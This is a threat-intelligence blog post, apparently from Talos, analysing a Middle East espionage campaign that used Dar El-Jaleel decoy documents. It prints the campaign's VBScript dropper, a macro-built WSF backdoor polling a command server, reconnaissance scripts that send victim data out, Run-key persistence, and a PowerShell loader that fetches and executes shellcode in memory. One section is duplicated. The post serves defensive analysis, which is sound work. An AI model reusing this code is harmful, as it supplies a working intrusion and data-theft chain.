# Targeted Attacks In The Middle East

blog.talosintelligence.com/2018/02/targeted-attacks-in-middle-east.html

```
r.FileSystemObject")
ect("WScript.Shell")
ientStrings("%APPDATA%")

.e(File, True)
APPDATA\Microsoft\Templates\Report.doc"""
ith $path"
False) {"
""$ENV:APPDATA\Microsoft\Templates"" -ItemType Directory -Forc
System.Convert]::FromBase64String(""0M8R4KGx[...redated...]AAAA
]::WriteAllBytes($path,$Stringb64)"

cutionPolicy Bypass -File ""%appdata%""\sys.ps1", 0

ps1"
```

This blog post is authored by Paul Rascagneres with assistance of Martin Lee.

## Executive Summary

Talos has identified a targeted attacks affecting the Middle East. This campaign contains the following elements, which are described in detail in this article.

> The use of allegedly confidential decoy documents purported to be written by the Jordanian publishing and research house, Dar El-Jaleel. This institute is known for their research of the Palestinian-Israeli conflict and the Sunni-Shia conflict within Iran.
>
> The attacker extensively used scripting languages (VBScript, PowerShell, VBA) as part of their attack. These scripts are used to dynamically load and execute VBScript functions retrieved from a Command & Control server.
>
> The attacker demonstrates excellent operational security (OPSEC). The attacker was particularly careful to camouflage their infrastructure. During our investigation, the attacker deployed several reconnaissance scripts in order to check the validity of victim machine, blocking systems that don't meet their criteria. The attacker uses the reputable CloudFlare system to hide the nature and location of their infrastructure. Additionally, the attacker filters connections based on their User-Agent strings, and only enables their infrastructure for short periods of time before blocking all connections.This is not the first targeted campaign against the region that uses Dar El-Jaleel decoy documents which we have investigated. However, we have no indication that the previous campaigns are related.

## VBS Campaign

### Stage 1: VBScript

The campaign starts with a VBScript named من داخل حرب ايران السرية في سوريا.vbs ("From inside Iran's secret war in Syria.vbs"). Here are the script contents:

```
Set objFSO=CreateObject("Scripting.FileSystemObject")
Set objWShell = WScript.CreateObject("WScript.Shell")
appData = objWShell.expandEnvironmentStrings("%APPDATA%")
File=appData & "\sys.ps1"
Set objFile = objFSO.CreateTextfile(File, True)
objFile.WriteLine "$path = ""$ENV:APPDATA\Microsoft\Templates\Report.doc"""
objFile.WriteLine "$Test = Test-Path $path"
objFile.WriteLine "if ($Test -eq $False) {"
objFile.WriteLine "New-Item -Path ""$ENV:APPDATA\Microsoft\Templates"" -ItemType Directory -Force }"
objFile.WriteLine "$Stringb64 = [System.Convert]::FromBase64String(""0M8R4KGx[...redated...]AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=="")"
objFile.WriteLine "[System.IO.File]::WriteAllBytes($path,$Stringb64)"
objFile.WriteLine "& ""$path"""
objFile.close
objWShell.Run "powershell.exe -ExecutionPolicy Bypass -File ""%appdata%""\sys.ps1", 0
Wscript.Sleep 5000
objFSO.DeleteFile appData & "\sys.ps1"
```

The purpose of this script is to create the second stage PowerShell script described in the next section.

### Stage 2: PowerShell Script

The goal of the generated PowerShell script is to create a Microsoft Office document named Report.doc and to open it.

### Stage 3: Office Document With Macros

Here is a screenshot of the Office document:الملفات التي طلبتها

DAR EL-JALEEL
For Publishing & Palestinian Research & Studies
Tel: 5157627-5155627 Fax: 5153668
P.o.box 8972 -11121
44-Queen Rania Al Abdullah St.
Amman - Jordan

دار الجليل
للنشر والدراسات والابحاث الفلسطينية

Email: darjaleel@gmail.com

التاريخ : 2016/03/29

تقرير خاص

This document purports to be written by Dar El-Jaleel. Dar El-Jaleel is a publishing and studies house based in Amman, Jordan. This institute is well-known for their research concerning the Palestinian-Israeli conflict and the Sunni-Shia conflict in Iran. Tagged as confidential, the document is an analysis report on Iranian activities within the Syrian civil war.

This document contains a Macro:```
Private Sub dOcumENt_oPEn()
    showHIdden
    Dim Fso As Object
    Set Fso = CreateObject("sCriPTinG.fIlEsYSTEmobJecT")
    Dim oFiLe As Object
    Set oFiLe = Fso.CrEatEtEXTfIlE(Environ("APPDATA") & "\Microsoft\Protect\Update v1.0.wsf")
    oFiLe.WriteLine " <Job id=""0.0.0.0""> "
    oFiLe.WriteLine " <sCRipt lANgUAgE=""VBscRiPt""> "
    oFiLe.WriteLine " On Error Resume Next "
    oFiLe.WriteLine "  "
    oFiLe.WriteLine " h = ""office-update.services"" "
    oFiLe.WriteLine " p = 2095 "
    oFiLe.WriteLine " c = ""iq.46"" "
    oFiLe.WriteLine " a = ""37731220170816101159167889121189513471814181553911193718981l"" "
    oFiLe.WriteLine "  "
    oFiLe.WriteLine "  "
    oFiLe.WriteLine " Ex(Post(""store"",""""))  "
    oFiLe.WriteLine " Do While True  "
    oFiLe.WriteLine "    Ex(Post(""search"",""""))  "
    oFiLe.WriteLine " Loop "
    oFiLe.WriteLine "  "
    oFiLe.WriteLine " Function Ex(r) "
    oFiLe.WriteLine "    On Error Resume Next "
    oFiLe.WriteLine "    cmd = Split(r,""-"" & ""|"" & ""-"")      "
    oFiLe.WriteLine "    s = cmd(1) "
    oFiLe.WriteLine "    Select Case cmd(0) "
    oFiLe.WriteLine "        Case ""s0"" : E0 s "
    oFiLe.WriteLine "        Case ""s1"" : p1 = cmd(2) : E1 s, p1 "
    oFiLe.WriteLine "        Case ""s2"" : p1 = cmd(2) : p2 = cmd(3) : E2 s, p1, p2 "
    oFiLe.WriteLine "    End Select "
    oFiLe.WriteLine "    WScript.sleep 5005 "
    oFiLe.WriteLine " End Function "
    oFiLe.WriteLine "  "
    oFiLe.WriteLine " Function Post(cmd, param) "
    oFiLe.WriteLine "    On Error Resume Next "
    oFiLe.WriteLine "    Set http  = CreateObject(""MSXML2.XMLHTTP"")      "
    oFiLe.WriteLine "    Post = param      "
    oFiLe.WriteLine "    http.open ""post"",""http://"" & h & "":"" & p &""/"" & cmd, False "
    oFiLe.WriteLine "    http.setrequestheader ""user-agent"", c & ""-"" & ""|"" & ""-"" & a "
    oFiLe.WriteLine "    http.setRequestHeader ""Content-Type"", ""text/plain;charset=UTF-8"" "
    oFiLe.WriteLine "    http.send param "
    oFiLe.WriteLine "    Post = http.responsetext "
    oFiLe.WriteLine " End Function "
    oFiLe.WriteLine "  "
    oFiLe.WriteLine " Function E0(s) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub0"") : ptr : End Function "
    oFiLe.WriteLine " Function E1(s, p1) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub1"") : ptr p1 : End Function "
    oFiLe.WriteLine " Function E2(s, p1, p2) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub2"") : ptr p1, p2 : End Function "
    oFiLe.WriteLine " Function D(s) : arr = Split(s, Chr(Eval(42))) : For Each i In arr : ret = ret & Chr(Eval(i)) : Next : D = ret : End Function "
    oFiLe.WriteLine " </scrIpT> "
    oFiLe.WriteLine " </job> "
    oFiLe.WriteLine "  "
    oFiLe.Close
    Set Fso = Nothing
    Set oFiLe = Nothing
Shell "wscript.exe """ & Environ("APPDATA") & "\Microsoft\Protect\Update v1.0.wsf"""""
End Sub
```

The purpose of this Macro in to create a WSF (Windows Script File) file and to execute it.

## Stage 4: WSF Script

The created WSF script is the main part of the infection:```
<Job id=""0.0.0.0"">
<sCRipt laNgUAgE=""VBscRiPt"">
On Error Resume Next
 "
h = ""office-update.services""
p = 2095
c = ""iq.46""
a = ""37731220170816101159167889121189913471814181553911193718981 1""


Ex(Post(""store"",""""))
Do While True
   Ex(Post(""search"",""""))
Loop

Function Ex(r)
   On Error Resume Next
   cmd = Split(r,""-"" & ""|"" & ""-"")
   s = cmd(1)
   Select Case cmd(0)
      Case ""s0"" : E0 s
      Case ""s1"" : p1 = cmd(2) : E1 s, p1
      Case ""s2"" : p1 = cmd(2) : p2 = cmd(3) : E2 s, p1, p2
   End Select
   WScript.sleep 5005
End Function

Function Post(cmd, param)
   On Error Resume Next
   Set http  = CreateObject(""MSXML2.XMLHTTP"")
   Post = param
   http.open ""post"",""http://"" & h & "":"" & p &""/"" & cmd, False
   http.setrequestheader ""user-agent"", c & ""-"" & ""|"" & ""-"" & a
   http.setRequestHeader ""Content-Type"", ""text/plain;charset-UTF-8""
   http.send param
   Post = http.responsetext
End Function

Function E0(s) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub0"") : ptr : End Function
Function E1(s, p1) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub1"") : ptr p1 : End Function
Function E2(s, p1, p2) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub2"") : ptr p1, p2 : End Function
Function D(s) : arr = Split(s, Chr(Eval(42))) : For Each i In arr : ret = ret & Chr(Eval(i)) : Next : D = ret : End Function
</scrIpT>
</job>
```

The top of the script contains configuration information:

- the hostname of the Command & Control - office-update[.]services,
- the port - 2095,
- the User-Agent - iq.46-|-37731220170816101159167889121189913471814181553911193718981 1

The User-Agent is used to identify the targets. The CC filters network connections based on this string, only allowing through connections made with authorised User-Agent strings.

The first task of the script is to register the infected system by performing an HTTP request to http://office-update[.]services:2095/store. Next, the script executes an infinite loop, attempting to contact the /search URI every 5 seconds in order to download and execute additional payloads.

## Additional Payloads

The WSF script receives payloads of three types, named s0, s1, s2. The payloads are VBScript functions loaded and executed on the fly with the ExecuteGlobal() and GetRef() APIs. The only differences between s0,s1 and s2 type payloads are the number ofarguments supplied to the executing function. s0 does not require any arguments, s1 accepts one argument, and s2 two arguments.

The downloaded payload functions are obfuscated, here is an example of the raw data:

```
s0-|-45*54*53*43*49*52*56*42*53*51*53*45*52*49*56*42[...redacted...]49*52*53*52*47*52*50*51
```

The first element is the function type (s0), followed by a separator '-|-'. The second element is the obfuscated function; this consists of ASCII values, separated by '*'. For example the above data decodes as:

- 45: -
- 54: 6
- 53: 5
- 43: +
- 49: 1
- 52: 4
- 56: 8
- 42: *
- 53: 5
- 51: 3
- 53: 5
- 45: -
- 52: 4
- 49: 1
- 56: 8
- 42: *

Hence, the decoded data is "-65+148*535-418*". Then follows a second step, again using '*' as a separator. Each mathematical operation is resolved to obtain a new ASCII value:

- -65+148 = 83 -> "S"
- 535-419 = 117 -> "u"

This technique is used to construct a new VBScript function.
During our investigation we received 5 different functions.

### Reconnaissance Functions

During our investigation we received a reconnaissance function a few minutes after the initial compromise. The purpose of the function was to retrieve several pieces of information from the infected system, presumably in order to check if the target is valuable or not (or a sandbox system).

First, the attacker retrieves the disk volume serial number:```
'======= Serial No =======
Set root = GetObject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
Set disks = root.execquery("select * from win32_logicaldisk")
For Each disk In disks
        If  disk.volumeserialnumber <> "" Then
            hwid = disk.volumeserialnumber
            Exit For
        End If
Next
```

Secondly, the payload retrieves any installed anti-virus software:

```
'======= AV info =======
Set objwmiservice = GetObject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
Set colitems = objwmiservice.execquery("select * from win32_operatingsystem",,48)
For Each objitem In colitems
        versionstr = Split (objitem.version,".")
Next
versionstr = Split (colitems.version,".")
osversion = versionstr (0) & "."
For  x = 1 To UBound (versionstr)
        osversion = osversion &  versionstr (i)
Next
osversion = Eval (osversion)
If  osversion > 6 Then sc = "securitycenter2" Else sc = "securitycenter"

Set objsecuritycenter = GetObject("winmgmts:\\localhost\root\" & sc)
Set colantivirus = objsecuritycenter.execquery("select * from antivirusproduct","wql",0)

For Each objantivirus In colantivirus
        security  = security  & objantivirus.displayname & " ."
Next
If security  = "" Then security  = "N/A"
```

Thirdly, it obtains the Internet IP address of the infected system by querying ipify.org (the code includes a hint that the attacker previously used wtfismyip.com):

```
'======= IP address =======
'https://wtfismyip.com/text
'set objHTTP = createobject("msxml2.xmlhttp")
Set objServerXMLHTTP = CreateObject("msxml2.ServerXMLHTTP.6.0")
objServerXMLHTTP.open "Get", "https://api.ipify.org/", False
objServerXMLHTTP.send

If objServerXMLHTTP.status = 200 Then
        Ip = objServerXMLHTTP.responseText
End If
```

Thirdly, it retrieves the computer name, the username, the Operating System and the architecture:```
'======= Computer Name =======
computername = objShell.expandenvironmentstrings("%computername%")

'======= Username =======
username = objShell.expandenvironmentstrings("%username%")

'======= OS =======
Set root = GetObject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
Set system = root.execquery("select * from win32_operatingsystem")
For Each info In system
      os = info.caption
      Exit For
Next
cpu = "x" & GetObject("winmgmts:root\cimv2:Win32_processor='cpu0'").AddressWidth
os = os & " " & cpu

ret = ret & hwid & "-|-"
ret = ret & computername & "-|-"
ret = ret & username & "-|-"
ret = ret & os & "-|-"
ret = ret & security & "-|-"
ret = ret & Ip
```

All these data are sent to the previously mentioned CC using the /is-return URI. The data are stored in the User-Agent separated by "-|-".

Subsequently, we received a second reconnaissance function:

```
Sub Sub0()
      On Error Resume Next
      Set objFSO = CreateObject("scripting.FileSystemObject")

      For Each drive In objFSO.drives
          If  drive.isready = True Then
              enumdriver = enumdriver & drive.path & "|" & drive.drivetype & "-|-"
          End If
      Next
      Set objHTTP = CreateObject("msxml2.xmlhttp")
      objHTTP.open "post","http://" & h & ":" & p &"/" & "is-return" , False
      objHTTP.setrequestheader "user-agent:", c & "-|-" & a
      objHTTP.setRequestHeader "Content-Type", "text/plain;charset=UTF-8"
      objHTTP.send enumdriver
End Sub
```

The function acts to list the drives of the infected system and their type (internal drive, usb driver etc.)

## Persistence Functions

In addition to the reconnaissance functions we received 2 functions linked to the persistence of the WSF script. The first script is used to persist, the second is used to clean the infected system. Our machine was served this after taking too much time to send a request to the C2Presumably the attacker determined we were examining their systems and decided to remove the malware to prevent further analysis:

```
sub sub0
	On Error Resume Next

	Set objShell    = CreateObject("WScript.Shell")
	Set objFSO              = CreateObject("scripting.FileSystemObject")

	installDir              = "%appdata%\Microsoft\Protect"
	startupDir              = objShell.specialfolders("startup") & "\"
	installDir              = objShell.expandenvironmentstrings(installDir) & "\"
	scriptName              = WScript.ScriptName
	scriptFile              = WScript.ScriptFullName
	startupScript   = startupDir & scriptName
	installScript   = installDir & scriptName
	scriptCommand   = "WScript.exe //B " & chrw(34) & installScript & Chrw(34)
	key                     = "IExplorer"


	objFSO.copyfile scriptFile, installScript, True
	objFSO.copyfile scriptFile, startupScript, True
	objShell.RegWrite "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" & key, scriptCommand, "REG_SZ"
	objShell.RegWrite "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\"& key, scriptCommand, "REG_SZ"
	If LCase (objFSO.GetFile(scriptFile).ShortPath) <> LCase(objFSO.GetFile(installScript).ShortPath) Then
		objShell.run scriptCommand
		WScript.Quit
	End If
	Err.Clear
End Sub

sub sub0
	On Error Resume Next

	Set objShell = CreateObject("WScript.Shell")
	Set objFSO = CreateObject("scripting.FileSystemObject")

	startupDir              = objShell.specialfolders("startup") & "\"
	installDir              = "%appdata%\Microsoft\Protect"
	installDir              = objShell.expandenvironmentstrings(installDir) & "\"
	scriptName              = WScript.ScriptName
	startupScript   = startupDir & scriptName
	installScript   = installDir & scriptName
	key = "IExplorer"

	objShell.RegDelete "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" & key
	objShell.RegDelete "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\" & key

	objFSO.DeleteFile installscript ,True
	objFSO.DeleteFile startupScript ,True

	WScript.quit
End Sub
```

## Pivot Function

Finally, we received a pivot function. The function is the only non-s0 function we obtained during our research. This is a s1 function that takes one argument:

```
Sub Sub1(script)
	On Error Resume Next
	Execute script
End Sub
```

Here is the argument:

```
set pfft = CreateObject("WScript.Shell")
pfft.run "powershell.exe -ExecutionPolicy Bypass -Enc ""SQBuAHYAbwBrAGUALQB[...redacted...]bgBkACgAKQA7AA=="""
```

The purpose is to execute a powershell script:```
$PDx32 = 'powershell.exe -NoP -NonI -W Hidden -Command "Invoke-Expression $(New-Object IO.StreamReader
        ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (
          ,$([Convert]::FromBase64String(\"nVRtc9pIDF7[...redacted...]TrphuKHxx+l68y8=\")))), [IO.Compression.CompressionMode]::Decompress))
        , [Text.Encoding]::ASCII)).ReadToEnd();"'
$PDx64 = '%WinDir%\syswow64\windowspowershell\v1.0\powershell.exe -NoP -NonI -W Hidden -Exec Bypass
        -Command "Invoke-Expression $(New-Object IO.StreamReader ($
        (New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String(\"nVRtc9pI[...redacted...]uKHxx+l68y8=\"))))
        , [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();"'

if ($env:PROCESSOR_ARCHITECTURE -eq "x86") {
    cmd.exe /C $PDx32
}
else {
    cmd.exe /C $PDx64
}
```

The PowerShell script executes a second base64 encoded script. The attacker forces the the system to use the 32 bit version of Powershell even if the operating system architecture is 64 bits.

Finally we obtain the last PowerShell script:

```
$q = @"
[DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
try{$d = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".ToCharArray()
function c($v){ return (([int[]] $v.ToCharArray() | Measure-Object -Sum).Sum % 0x100 -eq 92)}
function t {$f = "";1..3|foreach-object{$f+= $d[(get-random -maximum $d.Length)]};return $f;}
function e { process {[array]$x = $x + $_}; end {$x | sort-object {(new-object Random).next()}}}
function g{ for ($i=0;$i -lt 64;$i++){$h = t;$k = $d | e;  foreach ($l in $k){$s = $h + $l; if (c($s)) { return $s }}}return "9vXU";}
[Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};$m = New-Object System.Net.WebClient;
$m.Headers.Add("user-agent", "Mozilla/4.0 (compatible; MSIE 6.1; Windows NT)");$n = g; [Byte[]] $p = $m.DownloadData("https://176.107.185.246:443/$n" )
Write-Output $n
$User = Read-Host -Prompt 'Pause'
$o = Add-Type -memberDefinition $q -Name "Win32" -namespace Win32Functions -passthru
$x=$o::VirtualAlloc(0,$p.Length,0x3000,0x40);[System.Runtime.InteropServices.Marshal]::Copy($p, 0, [IntPtr]($x.ToInt32()), $p.Length)
$o::CreateThread(0,0,$x,0,0,0) | out-null; Start-Sleep -Second 86400}catch{}
```

The purpose of this script is to download shellcode from 176[.]107[.]185[.]246 IP, to map it in memory and to execute it. The attacker takes many precautions before delivering the shellcode, these will be explained in the next chapter. Unfortunately during our investigation we weren't served the anticipated shellcode.

## Attackers OPSEC

The attacker behind this campaign put a lot of effort into protecting its infrastructure and to avoid leaking code to analysts. The first Command & Control server is protected by CloudFlare. This choice complicates the analysis and tracking of the campaign. Additionally, the attacker filters on the User-Agent; if your web requests do not fit a specific pattern, your request will be ignored. During our analysis the attacker was only active during the morning (Central European Timezone), similarly the various different payloads were only sent during mornings (Central European Time). When an infected system receives the pivot function, the attacker disables their firewall for a few minutes to allow this unique IP to download the shellcode. Afterwards, the server becomes unreachable. Here is a schema of this workflow:Additionally, we saw that the attackers blocklisted some of our specific User-Agent strings and IP addresses used during our investigation

This high level of OPSEC is exceptional even among presumed state sponsored threat actors...

### Links with Jenxcus (a.k.a. Houdini/H-Worm)?

If you are familiar with Jenxcus (a.k.a. Houdini/H-Worm) you should see some similarities between the VBScript used during this campaign and this well-known malware: usage of the user-agent to exfiltrate data, reconnaissance techniques etc…

We cannot tell if the attacker used a new version of Jenxcus or if this malware served as the inspiration for their own malicious code. The source code of Jenxcus can be easily found on the Internet. However, the adaptation used in this campaign is more advanced: thefeatures/functions are loaded on demand and the initial script does not include all the malicious code unlike Jenxcus.

### Additional Targets

We can identify different targets based on the User-Agent used by the attacker to identify victims. These are a few examples:

```
c = "U.15.7"
a = "7381422017562407104715561157161224612141879358623817991875 98"


c = "1X.134"
a = "1304272017061511112091234512881224137712347158623881366543 39"


c = "Fb-20.9"
a = "5850102017502011100211123446618991122716191231391166845431 13"
```

## Other Campaigns Using Dar El-Jaleel Decoy Documents

This is not the first time Talos has investigated targeted campaigns using Dar El-Jaleel decoy documents. During 2017, we identified several campaigns using the same decoy documents:

features/functions are loaded on demand and the initial script does not include all the malicious code unlike Jenxcus.

### Additional Targets

We can identify different targets based on the User-Agent used by the attacker to identify victims. These are a few examples:

```
c = "U.15.7"
a = "738142201756240710471556115716122461214187935862381799187598"


c = "1X.134"
a = "130427201706151111209123451288122413771234715862388136654339"


c = "Fb-20.9"
a = "585010201750201110021112344661899112271619123139116684543113"
```

## Other Campaigns Using Dar El-Jaleel Decoy Documents

This is not the first time Talos has investigated targeted campaigns using Dar El-Jaleel decoy documents. During 2017, we identified several campaigns using the same decoy documents:DAR EL-JALEEL
For Publishing & Palestinian Research & Studies
Tel: 5157627-5155627 Fax: 5153668
P.o.box 8972 -11121
44-Queen Rania Al Abdullah St.
Amman - Jordan

دار الجليل
للنشر والدراسات والابحاث الفلسطينية
هاتف: ٥١٥٧٦٢٧ - ٥١٥٥٦٢٧ فاكس: ٥١٥٣٦٦٨
ص.ب ٨٩٧٢ - ١١١٢١
شارع الملكة رانيا العبدالله بناية رقم (٤٤)
عمان - الاردن

Email: darjaleel@gmail.com

التاريخ : 2017/11/05

يصدر أسبوعياً

# نظرة تحليلية في الأحداث العربية

**الاردن:**

- نشاط الملك الدبلوماسي يجعل من عمان عاصمة الدبلوماسية بامتياز
- حقيقة الدور الأردني في أزمة كردستان
- المجالي: الوطن تجاوز مؤامرات بفضل وعي شعبه وحكمة قيادته ويقظة قواته المسلحة
- انفتاح أردني حذر تجاه مساعي حماس لترميم العلاقات
- توقيع 12 وثيقة بين الأردن والإمارات العربية
- "عين على القدس": حماية أملاك الكنيسة وأوقافها عهدة عمرية ووصاية هاشمية
- الأردن يرفض الكونفدرالية وصفقة القرن

**سوريا:**

- تقرير أممي يحمّل النظام السوري مسؤولية هجوم خان شيخون
- معارك طاحنة بين الجيش السوري ومقاتلي "داعش" في دير الزور
- بعد التخلص من داعش: واشنطن وموسكو وجهاً لوجه في سوريا
- (المعارضة) تقدم باستانا وثائق عن مجازر النظام السوري
- موسكو تحضر لـ "مؤتمر الحوار الوطني"

This document is a weekly report about the major events occuring during the 1st week of November 2017, talking about the most important events happening in Jordan, Iraq, Syria, Lebanon, Palestine, Israel, Russia, ISIS and the ongoing Gulf Countries conflict with Qatar.

We encountered this document in campaigns using .NET malware (with the CC: foxlive[.]life) and C++ malware (with the CC: download[.]share2file[.]pro). The purpose of the malwares was to retrieve information relating to the targeted systems and to download an additional payload. Moreover, we identified another campaign using a share2file[.]pro subdomain. Here is the decoy document in this campaign:كشف التقاعد 2017

يونيو

| | | |
|---|---|---|
| | | نقيب |
| | | رائد |
| | | رائد |
| | | ملازم أول |
| | | رائد |
| | | مقدم |
| | | رائد |
| | | رائد |
| | | مساعد |
| | | مقدم |
| | | رائد |
| | | رائد |
| | | ملازم أول |
| | | عقيد |
| | | نقيب |
| | | نقيب |
| | | مقدم |
| | | ملازم |
| | | الأولى |
| | | رقيب أول |
| | | مساعد |
| | | رائد |
| | | نقيب |
| | | رائد |
| | | رائد |
| | | رائد |
| | | نقيب |
| | | نقيب |
| | | رائد |
| | | مقدم |
| | | عقيد |
| | | ملازم أول |
| | | مقدم |
| | | نقيب |
| | | مساعد أول |
| | | مساعد أول |
| | | رائد |
| | | رائد |
| | | نقيب |
| | | ملازم |
| | | رائد |
| | | ملازم أول |

This document is a pension list of military personnel dated June 2017, containing names of individuals which we have redacted, alongside a military rank.

We don't know if these campaigns are performed by the same actor or different groups interested in this region. These campaigns are still under investigation.

## Conclusion

These campaigns show us that at least one threat actor is interested in and targeting the Middle East. Due to the nature of the decoy documents, we can conclude that the intended targets have an interest in the geopolitical context of the region. The attackers used ananalysis report alleged to be written by Dar El-Jaleel, a Jordanian institute specialising in studies of the region. Some of these documents are tagged as confidential.

During the VBS Campaign, we were surprised by the level of OPSEC demonstrated by the attacker and their infrastructure. Legitimate service such as CloudFlare were used to hide malicious activities. Additionally the attacker used user-agent filtering and firewall rules in order to grant access to specific infected systems for only a few minutes in order to deliver shellcode. Following this, the server became unreachable. Another notable observation is the fact that the attacker was active only during the morning (Central European timezone) during our investigation.

The usage of script languages is an interesting approach from the attackers' point of view. These languages are natively available on Windows system, provide a high degree of flexibility, and can easily stay under the radar.

## Coverage

Additional ways our customers can detect and block this threat are listed below.

| PRODUCT | PROTECTION |
|---|---|
| AMP | ✔ |
| CloudLock | N/A |
| CWS | ✔ |
| Email Security | ✔ |
| Network Security | ✔ |
| Threat Grid | ✔ |
| Umbrella | ✔ |
| WSA | ✔ |

Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

CWS or WSA web scanning prevents access to malicious websites and detects malware used in these attacks.

Email Security can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such asNGFW,NGIPS, andMeraki MX can detect malicious activity associated with this threat.AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.

Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.

## IOCs

VBS Campaign:
Initial script: 15f5aaa71bfa3d62fd558a3e88dd5ba26f7638bf2ac653b8d6b8d54dc7e5926b
Domain #1: office-update[.]services
IP #2: 176[.]107[.]185[.]246

.NET Campaign:
Initial dropper: 4b03bea6817f0d5060a1beb8f6ec2297dc4358199d4d203ba18ddfcca9520b48
.NET #1: d49e9fdfdce1e93615c406ae13ac5f6f68fb7e321ed4f275f328ac8146dd0fc1
.NET #2: e66af059f37bdd35056d1bb6a1ba3695fc5ce333dc96b5a7d7cc9167e32571c5
Domain #1: jo[.]foxlove[.]life
Domain #2: eg[.]foxlove[.]life
Domain #3: fox[.]foxlove[.]life

Campaign #3:
Initial Dropper: af7a4f04435f9b6ba3d8905e4e67cfa19ec5c3c32e9d35937ec0546cce2dd1ff
Payload: 76a9b603f1f901020f65358f1cbf94c1a427d9019f004a99aa8bff1dea01a881
Domain: download[.]share2file[.]pro

Campaign #4:
Initial Dropper: 88e4f306f126ce4f2cd7941cb5d8fcd41bf7d6a54cf01b4a6a4057ed4810d2b6
Payload #1: c5bfb5118a999d21e9f445ad6ccb08eb71bc7bd4de9e88a41be9cf732156c525
Payload #2: 1176642841762b3bc1f401a5987dc55ae4b007367e98740188468642ffbd474e
Domain: update[.]share2file[.]pro